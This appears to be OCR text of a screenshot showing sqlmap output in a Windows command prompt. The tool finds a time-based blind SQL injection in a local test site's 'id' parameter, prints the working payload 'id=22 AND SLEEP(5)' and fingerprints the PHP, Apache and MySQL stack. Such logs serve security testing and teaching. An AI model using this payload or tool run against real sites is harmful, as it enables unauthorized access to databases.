 管理员: C:\Windows\system32\cmd.exe
[19:10:46] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: lang=cn&id=22 AND SLEEP(5)
---
[19:12:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:12:05] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 90 times
[19:12:05] [INFO] fetched data logged to text files under 'C:\Users\dnslog\.sqlm
ap\output\127.0.0.1'
[*] shutting down at 19:12:05
F:\tools\sqlmap>
七安全